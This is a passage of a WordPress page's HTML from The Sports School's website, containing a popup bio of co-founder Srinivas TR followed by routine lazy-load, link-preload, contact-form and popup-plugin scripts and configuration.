	data-popmake="{&quot;id&quot;:10823,&quot;slug&quot;:&quot;srinivas-tr&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="1afdef5d3524fcbf382ec1f0b9b78f97" id="popmake-10823" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="e1846d4c4627c04c5dce480d5335c6dc" id="pum_popup_title_10823" class="pum-title popmake-title">
				SRINIVAS TR			</div>
		
		
				<div data-rocket-location-hash="652a77d00eb232a4a37c403b1dd2330d" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4 mob_wid100"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" alt="" width="318" height="318" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/srinivas-min.jpg" data-eio-rwidth="306" data-eio-rheight="275" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/srinivas-min.jpg" alt="" width="318" height="318" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>Srinivas is the Co-Founder at The Sports School. He is also the founding partner at o3 Capital and co-heads the investment banking division. Srinivas has more than 19 years of investment banking experience and has been instrumental in development of o3 Capital’s investment banking practice.</p>
<p>Prior to o3 Capital, Srinivas was with TAIB Bank – Bahrain, where he focused on setting up their investment banking practice in India. Srinivas holds an M.Com degree from Bangalore University and is a CFA from ICFAI, Hyderabad.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			




<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thesportsschool.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=1765946256" id="mpp_gutenberg_tabs-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1765946256" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thesportsschool.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1765946256" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cf7msm-js-extra">
/* <![CDATA[ */
var cf7msm_posted_data = [];
//# sourceURL=cf7msm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thesportsschool.com/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.min.js?ver=4.5" id="cf7msm-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tc_csca-country-auto-script-js-extra">
/* <![CDATA[ */
var tc_csca_auto_ajax = {"ajax_url":"https://thesportsschool.com/wp-admin/admin-ajax.php","nonce":"96dbf10eee"};
//# sourceURL=tc_csca-country-auto-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/plugins/country-state-city-auto-dropdown/assets/js/script.js?ver=1765946256" id="tc_csca-country-auto-script-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/plugins/krowd-themer/assets/js/main.js?ver=1765946256" id="gavias-themer-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://thesportsschool.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=1765946256" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://thesportsschool.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"20776":{"uacf7_redirect_to_type":"to_page","page_id":18500,"external_url":"","target":0,"thankyou_page_url":"https://thesportsschool.com/thank-you/"},"20312":{"uacf7_redirect_to_type":"to_page","page_id":18500,"external_url":"","target":0,"thankyou_page_url":"https://thesportsschool.com/thank-you/"},"19885":{"uacf7_redirect_to_type":"to_page","page_id":18500,"external_url":"","target":0,"thankyou_page_url":"https://thesportsschool.com/thank-you/"},"17609":{"uacf7_redirect_to_type":"to_url","page_id":13941,"external_url":"https://form.qfixonline.com/kapenventures","target":0,"thankyou_page_url":"https://thesportsschool.com/facilities/"},"15583":{"uacf7_redirect_to_type":"to_page","page_id":18500,"external_url":"","target":0,"thankyou_page_url":"https://thesportsschool.com/thank-you/"},"11399":{"uacf7_redirect_to_type":"to_page","page_id":18500,"external_url":"","target":0,"thankyou_page_url":"https://thesportsschool.com/thank-you/"},"5":{"uacf7_redirect_to_type":"to_page","page_id":18500,"external_url":"","target":0,"thankyou_page_url":"https://thesportsschool.com/thank-you/"}};
var uacf7_redirect_enable = {"19885":"1","17609":"1","15583":"1","11399":"1","5":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js?ver=1765946257" id="uacf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https://thesportsschool.com/wp-admin/admin-ajax.php","nonce":"89561184c5"};
//# sourceURL=uacf7-multistep-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js?ver=1765946257" id="uacf7-multistep-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js?ver=1765946257" id="uacf7-progressbar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://thesportsschool.com/wp-content/plugins/popup-maker/","ajaxurl":"https://thesportsschool.com/wp-admin/admin-ajax.php","restapi":"https://thesportsschool.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"10744","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://thesportsschool.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://thesportsschool.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-19769":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":19769,"slug":"ms-garima-prashad"},"pum-17648":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":17648,"slug":"nirmanyu-singh"},"pum-17645":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":17645,"slug":"elroy-jaco"},"pum-12127":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":12127,"slug":"suhitha-maruri"},"pum-16725":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":16725,"slug":"brahmastafany-dhanu-utomo"},"pum-16719":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":16719,"slug":"jan-van-loon"},"pum-16715":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":16715,"slug":"balachandran-mannikkath"},"pum-16706":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":16706,"slug":"r-ananth"},"pum-12116":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":12116,"slug":"reshma-maruri"},"pum-10926":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10926,"slug":"s-jayapriya-2"},"pum-10921":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10921,"slug":"as-venkatesan-2"},"pum-10911":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10911,"slug":"s-jayapriya"},"pum-10906":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10906,"slug":"as-venkatesan"},"pum-10901":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10901,"slug":"dr-vivek-jawali"},"pum-10896":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10896,"slug":"vickram-kanth"},"pum-10891":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 